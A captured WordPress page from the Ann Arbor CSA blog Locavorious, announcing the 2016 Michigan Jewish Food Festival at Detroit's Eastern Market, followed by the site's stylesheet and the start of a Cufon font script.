

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://locavorious.com/michigan-jewish-food-fest-sunday-aug-28
body_size: 6189
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Locavorious - Eating delicious locally grown food, Ann Arbor, Michigan| Michigan Jewish Food Fest Sunday, Aug. 28</title>
  <link rel="shortcut icon" href="/wbcntntdev/wp-content/themes/atahualpa/images/favicon/locavorious-favicon.ico">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/wbcntntdev/xmlrpc.php">
  <link rel="stylesheet" href="/?bfa_ata_file=css" type="text/css" media="all">
  <meta name="description" content="The first Michigan Jewish Food Festival is happening this Sunday, August 28th, from 11am-4pm at Eastern Market’s Shed 5. Locavorious will be there, sharing">
  <meta name="keywords" content="announcements,local food news">
  <link rel="canonical" href="/michigan-jewish-food-fest-sunday-aug-28">
  <link rel="alternate" type="application/rss+xml" title="Locavorious » Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Locavorious » Comments Feed" href="/comments/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/locavorious.com\/wbcntntdev\/wp-includes\/js\/wp-emoji-release.min.js?ver=169f01a6e1305804a76a6f82e23a67ec"}};
                        !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="category-posts-css" href="/wbcntntdev/wp-content/plugins/category-posts/cat-posts.css?ver=4.6.1" type="text/css" media="all">
  <link rel="stylesheet" id="avhec-widget-css" href="/wbcntntdev/wp-content/plugins/extended-categories-widget/4.2/css/avh-ec.widget.css?ver=3.10.0-dev.1" type="text/css" media="all">
  <script type="text/javascript" src="/wbcntntdev/wp-includes/js/jquery/jquery.js?ver=1.12.4"></script>
  <script type="text/javascript" src="/wbcntntdev/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1"></script>
  <script type="text/javascript" src="/wbcntntdev/wp-content/themes/atahualpa/js/DD_roundies.js?ver=0.0.2a"></script>
  <script type="text/javascript" src="/wbcntntdev/wp-content/themes/atahualpa/js/jquery.cross-slide.js?ver=0.3.2"></script>
  <script type="text/javascript" src="/wbcntntdev/wp-content/plugins/vslider/js/vslider.js?ver=169f01a6e1305804a76a6f82e23a67ec"></script>
  
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/wbcntntdev/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wbcntntdev/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="A bounty of local food events this month!" href="/a-bounty-of-local-food-events-this-month">
  <link rel="next" title="It’s HomeGrown Festival time – Saturday, Sept. 10, 6-10pm" href="/its-homegrown-festival-time-saturday-sept-10-6-10pm">
  <link rel="shortlink" href="/?p=2319">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.locavorious.com%2Fmichigan-jewish-food-fest-sunday-aug-28">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.locavorious.com%2Fmichigan-jewish-food-fest-sunday-aug-28&format=xml">
  <script type="text/javascript" src="/wbcntntdev/wp-content/plugins/all-in-one-cufon/js/cufon/cufon-yui.js?ver=169f01a6e1305804a76a6f82e23a67ec"></script>
  <script src="/wbcntntdev/wp-content/plugins/cufon-fonts/Clarendon_Text_Pro_700.font.js" type="text/javascript"></script>
  <script src="/wbcntntdev/wp-content/plugins/cufon-fonts/Clarendon_Text_Pro_italic_700.font.js" type="text/javascript"></script>
  <script src="/wbcntntdev/wp-content/plugins/cufon-fonts/Kremlin_Pro_400.font.js" type="text/javascript"></script>
  <script src="/wbcntntdev/wp-content/plugins/cufon-fonts/SorbetLTD_400.font.js" type="text/javascript"></script>
  <script type="text/javascript">
  Cufon('ul#rmenu2 li.page_item a', { fontFamily: 'Kremlin Pro' });


  Cufon('div#faq h1', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#categoryposts-4 h3 a', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#categoryposts-3 h3 a', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#category-posts-3.widget.cat-post-widget div.widget-title h3', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#category-posts-2.widget.cat-post-widget div.widget-title h3', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div.post-bodycopy h1', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#categories-3 h3', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#div#extended-categories-3 div.widget-title h3', { fontFamily: 'Clarendon Text Pro' });

  Cufon('div#def h1', { fontFamily: 'SorbetLTD' });

  </script>
  
  
  <link rel="stylesheet" href="/wbcntntdev/wp-content/plugins/post-page-association-plugin/templates/title-excerpt-thumbnail.css" type="text/css">
  <script type="text/javascript">
  (function(url){
        if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
        var addEvent = function(evt, handler) {
                if (window.addEventListener) {
                        document.addEventListener(evt, handler, false);
                } else if (window.attachEvent) {
                        document.attachEvent('on' + evt, handler);
                }
        };
        var removeEvent = function(evt, handler) {
                if (window.removeEventListener) {
                        document.removeEventListener(evt, handler, false);
                } else if (window.detachEvent) {
                        document.detachEvent('on' + evt, handler);
                }
        };
        var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
        var logHuman = function() {
                var wfscr = document.createElement('script');
                wfscr.type = 'text/javascript';
                wfscr.async = true;
                wfscr.src = url + '&r=' + Math.random();
                (document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
                for (var i = 0; i < evts.length; i++) {
                        removeEvent(evts[i], logHuman);
                }
        };
        for (var i = 0; i < evts.length; i++) {
                addEvent(evts[i], logHuman);
        }
  })('//locavorious.com/?wordfence_logHuman=1&hid=4C0DA38B2F2E85DD5307BB363E675DFD');
  </script>
  <script type="text/javascript" src="/?bfa_ata_file=js"></script>
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  
</head>
<body class="single single-post postid-2319 single-format-standard category-announcements category-local-food-news">
  <div id="wrapper">
    <div id="container">
      <table id="layout" border="0" cellspacing="0" cellpadding="0">
        <colgroup>
          <col class="coltwo">
          <col class="colthree-inner">
        </colgroup>
        <tr>
          <td id="header" colspan="2">
            <table id="logoarea" cellpadding="0" cellspacing="0" border="0" width="100%">
              <tr>
                <td valign="middle" class="logoarea-logo">
                  <a href="/"><img class="logo" src="/wbcntntdev/wp-content/themes/atahualpa/images/Header-banner.jpg" alt="Locavorious"></a>
                </td>
                <td valign="bottom" class="search-box" align="right">
                  <div class="searchbox">
                    
                  </div>
                </td>
              </tr>
            </table>
            <div id="menu1">
              <ul id="rmenu2" class="clearfix rMenu-hor rMenu">
                <li class="page_item page-item-6">
                  <a href="/"><span>H<span class="smaller">ome</span></span></a>
                </li>
                <li class="rMenu-expand page_item page-item-8 page_item_has_children">
                  <a href="/about-us"><span>A<span class="smaller">bout</span> <span class="smaller">U</span>s</span></a>
                  <ul class="rMenu-ver">
                    <li class="page_item page-item-2049">
                      <a href="/about-us/the-big-picture"><span>T<span class="smaller">he</span> b<span class="smaller">ig</span> P<span class="smaller">icture</span></span></a>
                    </li>
                    <li class="page_item page-item-55">
                      <a href="/about-us/meet-the-growers-2"><span>M<span class="smaller">eet</span> t<span class="smaller">he</span> G<span class="smaller">rowers</span></span></a>
                    </li>
                    <li class="page_item page-item-53">
                      <a href="/about-us/contact-us"><span>C<span class="smaller">ontact</span> U<span class="smaller">s</span></span></a>
                    </li>
                  </ul>
                </li>
                <li class="rMenu-expand page_item page-item-12 page_item_has_children">
                  <a href="/info-for-eaters"><span>I<span class="smaller">nfo</span> F<span class="smaller">or</span> M<span class="smaller">embers</span></span></a>
                  <ul class="rMenu-ver">
                    <li class="page_item page-item-166">
                      <a href="/info-for-eaters/pick-up-dates"><span>P<span class="smaller">ick</span>–<span class="smaller">u</span>p i<span class="smaller">nfo</span></span></a>
                    </li>
                    <li class="page_item page-item-2044">
                      <a href="/info-for-eaters/menu"><span>S<span class="smaller">hare menu</span></span></a>
                    </li>
                    <li class="page_item page-item-180">
                      <a href="/info-for-eaters/tips-and-ideas-for-enjoying-locally-grown-frozen-produce"><span>T<span class="smaller">ips</span> a<span class="smaller">nd</span> i<span class="smaller">deas</span></span></a>
                    </li>
                    <li class="page_item page-item-94">
                      <a href="/info-for-eaters/recipes"><span>R<span class="smaller">ecipes</span></span></a>
                    </li>
                  </ul>
                </li>
                <li class="page_item page-item-49">
                  <a href="/sign-up"><span>S<span class="smaller">ubscribe</span></span></a>
                </li>
                <li class="page_item page-item-51">
                  <a href="/local-food-news"><span>L<span class="smaller">ocal</span> F<span class="smaller">ood</span> B<span class="smaller">log</span></span></a>
                </li>
              </ul>
            </div>
            <div id="imagecontainer-pre" class="header-image-container-pre">
              <div id="imagecontainer" class="header-image-container" style="background: url('/wbcntntdev/wp-content/themes/atahualpa/images/header/4Photo banner_Taste the Diff.jpg') top left no-repeat;"></div>
            </div>
            <div style="position:absolute;top:20px;right:20px;width:728px;height:90px;"></div>
          </td>
        </tr>
        <tr id="bodyrow">
          <td id="middle">
            <div class="clearfix navigation-top">
              <div class="older">
                « It’s HomeGrown Festival time – Saturday, Sept. 10, 6-10pm  
              </div>
              <div class="newer">
                  <a href="/a-bounty-of-local-food-events-this-month" rel="prev">A bounty of local food events this month!</a> »
              </div>
            </div>
            <div class="post-2319 post type-post status-publish format-standard hentry category-announcements category-local-food-news odd" id="post-2319">
              <div class="post-headline">
                <h1>Michigan Jewish Food Fest Sunday, Aug. 28</h1>
              </div>
              <div class="post-byline">
                By Rena, on August 24th, 2016
              </div>
              <div class="post-bodycopy clearfix">
                <p>The first <a href="http://hazon.org/calendar/michigan-jewish-food-festival-2/" rel="nofollow">Michigan Jewish Food Festival</a> is happening this Sunday, August 28th, from 11am-4pm at Eastern Market’s Shed 5. Locavorious will be there, sharing samples of our delicious sweet sweet corn, telling folks about our unique winter-time CSA, and also bringing a new surprise frozen sweet treat!  (You’ll have to come to find out what we’ve been freezing up.)</p>
                <p>Shed 5 will be packed with Detroit and southeastern Michigan’s entrepreneurial food vendors, environmental and food justice groups, kids’ activities, fresh produce, and more. Outside you’ll find workshops and seminars. NextGen’s bringing the music. Feet on the Street tours will be taking you through the Eastern Market.</p>
                <p>Meet and learn from chefs like Michael Twitty and Hell’s Kitchen’s Jared Bobkin; hear from health and family experts like Moms Across America’s Zen Honeycutt,  Dr. Joel Kahn and Detroit Ento and Jewish Initiative for Animals. Plus, food justice seminars with Detroit Urban Farmers including Eden Garden’s Chava Knox and Oakland Avenue Farm’s Jerry Ann Hebron, plus a session on fair wages with Rabbi Alana Alpert, Detroit Jews for Justice and the Restaurant Opportunity Center. Find out What’s Spiritual About Food with Rabbi Rachel Shere, Rabbi Herschel Finman, WSU’s Dr. Justin Sledge (talking about ancient alcohol!), and Jewish Veg.</p>
                <p>And of course there will be delicious FOOD all round to eat or take home. Food artisans and farmers, and loads of local restaurants will be set up in Shed 5 at Eastern Market. The event, and parking in the lot outside Shed 5, is FREE. Yes, free.</p>
                <p>Ann Arbor peeps – there’s even a bus! <a href="http://www.bustohazonfoodfestival.eventbrite.com/" rel="nofollow">Get your tickets here</a> for sweet ride from the Ann Arbor Jewish Community Center to downtown Detroit’s Eastern Market. Hassle free & fun.</p>
                <p>Hope to see you there!</p>
                <p>For more info and the full event schedule, click here: <u><a href="http://jewish.convio.net/site/R?i=H2AJOG_rfn7eUw5F-A01Lg" rel="nofollow">http://hazon.org/michigan-jewish-food-festival</a></u></p>
                <p><img class="alignleft wp-image-2315 size-full" src="/wbcntntdev/wp-content/uploads/Detroit_Food_Festival_Banner-1.jpg" alt="Detroit_Food_Festival_Banner-1" width="711" height="350" srcset="/wbcntntdev/wp-content/uploads/Detroit_Food_Festival_Banner-1.jpg 711w, /wbcntntdev/wp-content/uploads/Detroit_Food_Festival_Banner-1-300x148.jpg 300w, /wbcntntdev/wp-content/uploads/Detroit_Food_Festival_Banner-1-150x74.jpg 150w, /wbcntntdev/wp-content/uploads/Detroit_Food_Festival_Banner-1-400x197.jpg 400w" sizes="(max-width: 711px) 100vw, 711px"><br></p>
              </div>
              <div class="post-footer">
                <img src="/wbcntntdev/wp-content/themes/atahualpa/images/icons/folder-gray.gif" alt=""> <a class="announcements" href="/category/announcements" title="announcements">announcements,</a> <a class="local-food-news" href="/category/local-food-news" title="Local Food News">Local Food News</a>
              </div>
            </div>
            <p>Comments are closed.</p>
            <div class="clearfix navigation-bottom">
              <div class="older">
                « It’s HomeGrown Festival time – Saturday, Sept. 10, 6-10pm  
              </div>
              <div class="newer">
                  <a href="/a-bounty-of-local-food-events-this-month" rel="prev">A bounty of local food events this month!</a> »
              </div>
            </div>
          </td>
          <td id="right-inner">
            <div id="text-6" class="widget widget_text">
              <div class="textwidget">
                <a href="/sign-up"><img src="/wbcntntdev/wp-content/uploads/subscribe-button.png" height="45" width="248" alt="Subscribe"></a>
              </div>
            </div>
            <div id="search-5" class="widget widget_search">
              
            </div>
            <div id="extended-categories-3" class="widget widget_extended-categories">
              <div class="widget-title">
                <h3>Recipes</h3>
              </div>
              <ul>
                <li class="cat-item cat-item-54">
                  <div class="avhec-widget-line">
                    <a href="/category/asparagus" title="View all posts filed under Asparagus">Asparagus</a>
                    <div class="avhec-widget-count">
                      (1)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-10">
                  <div class="avhec-widget-line">
                    <a href="/category/blueberries" title="View all posts filed under Blueberries">Blueberries</a>
                    <div class="avhec-widget-count">
                      (11)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-17">
                  <div class="avhec-widget-line">
                    <a href="/category/broccoli" title="View all posts filed under Broccoli">Broccoli</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-18">
                  <div class="avhec-widget-line">
                    <a href="/category/cauliflower" title="View all posts filed under Cauliflower">Cauliflower</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-53">
                  <div class="avhec-widget-line">
                    <a href="/category/cherries" title="View all posts filed under Cherries">Cherries</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-8">
                  <div class="avhec-widget-line">
                    <a href="/category/corn" title="View all posts filed under Corn">Corn</a>
                    <div class="avhec-widget-count">
                      (13)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-15">
                  <div class="avhec-widget-line">
                    <a href="/category/cranberries" title="View all posts filed under Cranberries">Cranberries</a>
                    <div class="avhec-widget-count">
                      (4)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-13">
                  <div class="avhec-widget-line">
                    <a href="/category/edamame" title="View all posts filed under Edamame">Edamame</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-57">
                  <div class="avhec-widget-line">
                    <a href="/category/eggplant" title="View all posts filed under Eggplant">Eggplant</a>
                    <div class="avhec-widget-count">
                      (2)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-21">
                  <div class="avhec-widget-line">
                    <a href="/category/green-beans" title="View all posts filed under Green beans">Green beans</a>
                    <div class="avhec-widget-count">
                      (4)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-25">
                  <div class="avhec-widget-line">
                    <a href="/category/locavore" title="View all posts filed under Locavore">Locavore</a>
                    <div class="avhec-widget-count">
                      (5)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-26">
                  <div class="avhec-widget-line">
                    <a href="/category/peaches" title="View all posts filed under Peaches">Peaches</a>
                    <div class="avhec-widget-count">
                      (8)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-56">
                  <div class="avhec-widget-line">
                    <a href="/category/peas" title="View all posts filed under Peas">Peas</a>
                    <div class="avhec-widget-count">
                      (2)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-12">
                  <div class="avhec-widget-line">
                    <a href="/category/pumpkin" title="View all posts filed under Pumpkin">Pumpkin</a>
                    <div class="avhec-widget-count">
                      (5)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-16">
                  <div class="avhec-widget-line">
                    <a href="/category/raspberries" title="View all posts filed under Raspberries">Raspberries</a>
                    <div class="avhec-widget-count">
                      (1)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-3">
                  <div class="avhec-widget-line">
                    <a href="/category/recipes" title="View all posts filed under Recipes">Recipes</a>
                    <div class="avhec-widget-count">
                      (54)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-52">
                  <div class="avhec-widget-line">
                    <a href="/category/rhubarb-2" title="View all posts filed under Rhubarb">Rhubarb</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-22">
                  <div class="avhec-widget-line">
                    <a href="/category/snap-peas" title="View all posts filed under Snap peas">Snap peas</a>
                    <div class="avhec-widget-count">
                      (3)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-11">
                  <div class="avhec-widget-line">
                    <a href="/category/squash-puree" title="View all posts filed under Squash puree">Squash puree</a>
                    <div class="avhec-widget-count">
                      (2)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-27">
                  <div class="avhec-widget-line">
                    <a href="/category/strawberries" title="View all posts filed under Strawberries">Strawberries</a>
                    <div class="avhec-widget-count">
                      (5)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-19">
                  <div class="avhec-widget-line">
                    <a href="/category/summer-squash-and-zucchini" title="View all posts filed under Summer squash and zucchini">Summer squash and zucchini</a>
                    <div class="avhec-widget-count">
                      (7)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-23">
                  <div class="avhec-widget-line">
                    <a href="/category/sweet-red-peppers" title="View all posts filed under Sweet red peppers">Sweet red peppers</a>
                    <div class="avhec-widget-count">
                      (7)
                    </div>
                  </div>
                </li>
                <li class="cat-item cat-item-20">
                  <div class="avhec-widget-line">
                    <a href="/category/tomatoes" title="View all posts filed under Tomatoes">Tomatoes</a>
                    <div class="avhec-widget-count">
                      (10)
                    </div>
                  </div>
                </li>
              </ul>
            </div>
          </td>
        </tr>
        <tr>
          <td id="footer" colspan="2">
            Copyright © 2016 <a href="/">Locavorious</a> - All Rights Reserved 
            <script type="text/javascript" src="/wbcntntdev/wp-includes/js/wp-embed.min.js?ver=169f01a6e1305804a76a6f82e23a67ec"></script>
          </td>
        </tr>
      </table>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e66ef63705b54c3c8e75c9f9f5313dce","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://locavorious.com/wbcntntdev/wp-content/plugins/post-page-association-plugin/templates/title-excerpt-thumbnail.css
body_size: 56
content:
/*

This is an example file of the Post-Page-Associator style sheet. You can copy
this file into your theme directory and customize it until it fits your needs.

If this file exists in your theme directory it will be included automaticlly
by the plugin.

*/



/* The container with the associated posts */
.associated-posts {
}


/* The container with ONE associated post */
.associated-posts .associated-post {
}


/* The header element with the title of the post */
.associated-posts .associated-post .post-title {
}


/* The link element inside the header with the title of the post */
.associated-posts .associated-post .post-title a {
}


/* The element which contains the post thumbnail image element */
.associated-posts .associated-post .thumb-frame {
}


/* The post thumbnail image element itself */
.associated-posts .associated-post .thumb-frame img {
}


/* The element which contains the post excerpt. (Only if you set up 'show an excerpt of the posts.') */
.associated-posts .associated-post .post-excerpt {
}


/* The clearing element. You can use it if you want. */
.associated-posts .clear {
  clear: both;
}



--- FILE ---
content_type: application/javascript; charset=
request_url: https://locavorious.com/wbcntntdev/wp-content/plugins/cufon-fonts/Clarendon_Text_Pro_italic_700.font.js
body_size: 47514
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 2007 Canada Type. All rights reserved.
 * 
 * Trademark:
 * Clarendon Text is a trade mark of Canada Type.
 * 
 * Full name:
 * ClarendonTextPro-BoldItalic
 * 
 * Manufacturer:
 * Canada Type
 * 
 * Designer:
 * Patrick Griffin
 * 
 * Vendor URL:
 * http://www.canadatype.com
 * 
 * License information:
 * http://www.canadatype.com/cteula.php
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"92,90r-128,0r7,-32v16,-2,23,8,28,-13v41,-192,41,-193,41,-194v-1,-9,-16,-4,-25,-5r6,-35r100,0r-8,23v36,-50,116,-25,116,40v0,68,-42,132,-111,132v-8,0,-25,-3,-36,-27v1,29,-11,47,-11,73v0,11,19,4,28,6xm110,-29v18,0,28,-19,38,-66v4,-19,6,-33,6,-43v0,-15,-5,-20,-15,-20v-31,0,-45,77,-45,104v0,14,4,25,16,25","w":248,"k":{"z":7,"\u00ff":9,"\u00fd":9,"y":9,"x":11,"w":9,"v":9,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":7,"t":7,"\u0161":7,"s":7,"r":4,"?":22,".":14,"p":4,"n":4,"m":4,"\u0142":7,"l":7,"k":7,"j":11,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"h":7,"\u0131":4,",":14,"b":14}},{"d":"224,0r-228,0r7,-35r182,-177r-63,0v-35,0,-45,33,-53,63r-36,0r22,-100r221,0r-8,36r-179,176v54,-2,105,12,114,-41r7,-24r35,0xm200,-278r-64,0r-26,-54r47,0r16,28r32,-28r48,0","k":{"z":7,"\u00ff":22,"\u00fd":22,"y":22,"w":22,"v":22,"\u00f9":4,"\u00fc":4,"\u00fb":4,"\u00fa":4,"u":4,"\u00fe":4,"t":14,"\u0161":14,"s":14,"r":4,"\u2019":7,"\u201d":7,"\u201c":7,"?":5,"q":7,"+":7,".":5,"p":4,"\u00f5":7,"\u00f2":7,"\u0153":7,"\u00f6":7,"\u00f4":7,"\u00f3":7,"o":7,"#":7,"n":4,"\u2212":7,"m":4,"\u0142":4,"l":4,"k":4,"j":9,"\u00ec":4,"\u00ef":4,"\u00ee":4,"\u00ed":4,"i":4,"-":7,"h":4,"g":7,"\u2013":7,"\u2014":7,"\u00e8":7,"\u00eb":7,"\u00ea":7,"\u00e9":7,"e":7,"\u0131":4,"d":7,",":5,"\u00e7":7,"c":7,"\u00e3":7,"\u00e5":7,"\u00e0":7,"\u00e4":7,"\u00e2":7,"\u00e1":7,"a":7,"\u017d":16,"Z":16,"\u0178":7,"\u00dd":7,"Y":7,"X":7,"W":11,"V":11,"\u00d9":7,"\u00dc":7,"\u00db":7,"\u00da":7,"U":7,"\u0160":11,"S":11,"R":7,"Q":7,"P":7,"\u00d5":7,"\u00d8":7,"\u00d2":7,"\u00d6":7,"\u00d4":7,"\u00d3":7,"\u0152":7,"O":7,"\u00d1":7,"N":7,"M":7,"L":7,"K":7,"\u00cc":7,"\u00cf":7,"\u00ce":7,"\u00cd":7,"I":7,"H":7,"G":7,"F":7,"\u00d0":7,"\u00c8":7,"\u00cb":7,"\u00ca":7,"\u00c9":7,"E":7,"D":7,"\u00c7":7,"C":7,"B":7}},{"d":"80,10r-37,0r219,-268r37,0xm125,-104r-119,0r5,-26v17,0,35,4,39,-13r14,-64v-12,4,-16,5,-35,5r5,-23v10,0,37,-2,47,-24r41,0r-24,110v1,12,20,9,33,9xm233,-66r4,-23v24,0,42,-2,42,-26v3,-12,-20,-18,-30,-10v11,12,-1,31,-23,30v-9,0,-20,-4,-20,-17v0,-30,43,-39,69,-39v29,0,55,8,55,31v0,31,-25,40,-46,42v25,1,35,12,35,27v0,37,-40,54,-80,54v-24,0,-53,-6,-53,-29v0,-22,16,-30,30,-30v23,0,23,26,9,32v17,9,42,4,42,-28v0,-13,-10,-14,-34,-14","w":343},{"d":"141,-44r-38,-38r-39,38r-31,-31r38,-38r-38,-39r31,-31r39,38r38,-38r31,31r-38,39r38,38","w":205},{"d":"23,15r35,-161v1,-12,-17,-7,-27,-8r7,-35r102,0r-45,210v-12,57,-49,72,-99,72v-27,0,-60,-7,-60,-36v0,-28,20,-46,44,-46v32,0,33,43,7,49v29,9,30,-17,36,-45","w":148},{"d":"214,0r-119,0r6,-31v36,1,18,-18,2,-40v-10,9,-37,30,-37,35v0,6,14,5,22,5r-7,31r-100,0r6,